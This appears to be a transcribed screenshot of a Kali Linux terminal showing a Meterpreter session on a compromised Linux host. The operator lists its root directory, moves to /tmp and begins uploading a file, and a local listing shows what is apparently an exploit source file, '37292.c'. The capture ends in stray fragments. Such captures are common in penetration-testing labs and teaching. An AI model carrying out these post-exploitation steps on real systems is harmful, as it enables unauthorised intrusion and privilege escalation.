 Terminal
Tue Mar 27, 15:58
root@kali: ~
File Edit View Search Terminal Help
exit
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2014-12-11 07:58:25 -0500 bin
40755/rwxr-xr-x 1024 dir 2016-04-10 07:11:10 -0400 boot
40755/rwxr-xr-x 3920 dir 2018-03-27 11:36:10 -0400 dev
40755/rwxr-xr-x 4096 dir 2018-03-27 11:36:09 -0400 etc
40755/rwxr-xr-x 4096 dir 2014-12-11 07:50:39 -0500 home
100644/rw-r--r-- 6769454 fil 2014-12-11 07:50:07 -0500 initrd.img
40755/rwxr-xr-x 4096 dir 2016-04-11 08:12:03 -0400 lib
40755/rwxr-xr-x 4096 dir 2016-04-11 08:11:34 -0400 lib64
40700/rwx------ 16384 dir 2014-12-11 07:42:04 -0500 lost+found
40755/rwxr-xr-x 4096 dir 2014-12-11 07:42:05 -0500 media
40755/rwxr-xr-x 4096 dir 2014-12-11 07:42:13 -0500 mnt
40755/rwxr-xr-x 4096 dir 2014-12-11 07:42:24 -0500 opt
40555/r-xr-xr-x 0 dir 2018-03-27 15:36:12 -0400 proc
40700/rwx------ 4096 dir 2016-04-12 08:51:09 -0400 root
40755/rwxr-xr-x 560 dir 2018-03-27 11:36:13 -0400 run
40755/rwxr-xr-x 12288 dir 2016-04-11 08:11:54 -0400 sbin
40755/rwxr-xr-x 4096 dir 2014-12-11 07:42:24 -0500 srv
40555/r-xr-xr-x 0 dir 2018-03-27 11:36:07 -0400 sys
41777/rwxrwxrwx 4096 dir 2018-03-27 15:39:01 -0400 tmp
40755/rwxr-xr-x 4096 dir 2014-12-11 07:42:24 -0500 usr
40755/rwxr-xr-x 4096 dir 2014-12-11 07:56:39 -0500 var
100600/rw------- 5814080 fil 2014-12-11 07:44:11 -0500 vmlinuz
meterpreter > cd tmp
meterpreter > ls
No entries exist in /tmp
meterpreter > upload 372
# ls
37292.c
CHANGELOG.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
VM.txt.save
Videos
K
E
R